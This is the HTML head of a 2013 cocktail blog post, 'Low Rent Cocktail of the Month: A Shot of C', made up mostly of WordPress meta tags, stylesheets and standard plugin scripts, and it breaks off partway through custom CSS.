

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/?replytocom=4379
body_size: 20080
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Low Rent Cocktail of the Month: A Shot of C</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//www.stirandstrain.com' />
<link rel='dns-prefetch' href='//cdn001.milotree.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Feed" href="https://www.stirandstrain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Comments Feed" href="https://www.stirandstrain.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stir and Strain &raquo; Low Rent Cocktail of the Month: A Shot of C Comments Feed" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2013%2F02%2F26%2Flow-rent-cocktail-of-the-month-a-shot-of-c%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.stirandstrain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stirandstrain.com%2F2013%2F02%2F26%2Flow-rent-cocktail-of-the-month-a-shot-of-c%2F&#038;format=xml" />
<link rel="canonical" href="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='foodie-pro-theme-css' href='https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/style.css?ver=3.2.0' type='text/css' media='all' />
<style id='foodie-pro-theme-inline-css' type='text/css'>
.genesis-nav-menu, .genesis-nav-menu .sub-menu, .entry-footer .entry-meta, .post-meta, li.comment{border-color:#00a594;}a, .entry-meta a, .post-info a, .post-meta a, .site-footer a, .entry-content a{color:#00a594;}a:hover, .entry-meta a:hover, .post-info a:hover, .post-meta a:hover, .site-footer a:hover{color:#00a594;}.genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a{color:#00a594;}body, .site-description, .sidebar .featured-content .entry-title{font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:400;font-size:15px;}.genesis-nav-menu{font-family:"Nunito","Helvetica Neue",sans-serif;}h1, h2, h3, h4, h5, h6, .site-title, .entry-title, .widgettitle{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;}.entry-title{font-family:"Libre Baskerville","Helvetica Neue",sans-serif;font-weight:400;font-size:27px;}.button, .button-secondary, button, input[type="button"], input[type="reset"], input[type="submit"], a.more-link, .more-from-category a{font-family:"Nunito","Helvetica Neue",sans-serif;}
/*# sourceURL=foodie-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gumroad_block-cgb-style-css-css' href='https://www.stirandstrain.com/wp-content/plugins/gumroad/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aalb_basics_css-css' href='https://www.stirandstrain.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%7CLibre+Baskerville%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.stirandstrain.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=wp-0b686b9cd4b889ceb7d44236f1faa081" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.stirandstrain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stirandstrain.com/wp-json/wp/v2/posts/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stirandstrain.com/xmlrpc.php?rsd" />
		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	<script type="text/javascript">
	window._zem_rp_post_id = '402';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = 'Low+Rent+Cocktail+of+the+Month%3A+A+Shot+of+C';
	window._zem_rp_post_tags = ['low+rent+cocktail', 'orange', 'vodka', 'low+rent+cocktail+of+the+month', 'recipes', 'fit', 'red', 'drink', 'vitamin', 'rock', 'orang', 'cocktail', 'oz', 'food', 'vodka', 'glass', 'tv', 'citru', 'bull', 'home'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://www.stirandstrain.com/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '4';
</script>
<link rel="stylesheet" href="https://www.stirandstrain.com/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.stirandstrain.com/xmlrpc.php" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Low Rent Cocktail of the Month: A Shot of C" />
<meta property="og:url" content="https://www.stirandstrain.com/2013/02/26/low-rent-cocktail-of-the-month-a-shot-of-c/" />
<meta property="og:description" content="I have a small staff that I manage at my day job. They&#8217;re an amusing lot. Conversations tend to be about food, not surprising considering where we work, my confessions of trashy tv I&#8217;ve…" />
<meta property="article:published_time" content="2013-02-27T01:15:38+00:00" />
<meta property="article:modified_time" content="2016-05-02T18:38:32+00:00" />
<meta property="og:site_name" content="Stir and Strain" />
<meta property="og:image" content="https://www.stirandstrain.com/wp-content/uploads/2013/02/emergencypack.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="742" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@stirandstrain" />
<meta name="twitter:text:title" content="Low Rent Cocktail of the Month: A Shot of C" />
<meta name="twitter:image" content="https://www.stirandstrain.com/wp-content/uploads/2013/02/emergencypack.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":300}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0b686b9cd4b889ceb7d44236f1faa081","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/02/cropped-stirandstrain-coupe.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Mobile-first order */

.site-header {
	padding-bottom: 0;
}

.title-area {
	
	margin:0;
	padding: 0;

    /* background-image: url('http://localhost:8888/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg'); */
    background-image: url('https://www.stirandstrain.com/wp-content/uploads/2019/02/stirandstrain-header-white_300_tall.jpg');
    background-repeat: no-repeat;

    display: flex;
    flex-direction: column;


    height: 150px;
    justify-content: flex-start;
	 background-size: 185vw auto;
	background-position: 100% 14vw;
    
    
}

@media only screen and (min-width: 390px) {
    .title-area {

        
     background-size: 185vw auto;
     background-position: 100% 12vw;
    }
}
    
@media only screen and (min-width: 600px) {
    .title-area {

        height: 120px;
        justify-content: center;
        background-size: contain;
        background-position: right bottom;
    }
}

@media only screen and (min-width: 800px) {
    .title-area {

        height: 160px;
    }
}

@media only screen and (min-width: 1000px) {
    .title-area {

        height: 200px;
    }
}

    
    
.title-area .site-title {

/* letter-spacing: 0.02em; */

    text-align: center;
    line-height: 1;
    /* padding-left: unset; */
    /* max-width: unset; */
	margin-top: 2vw;
	font-size: 8vw;


}
    
@media only screen and (min-width: 600px) {
    .title-area .site-title {

        max-width: 45vw;
        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
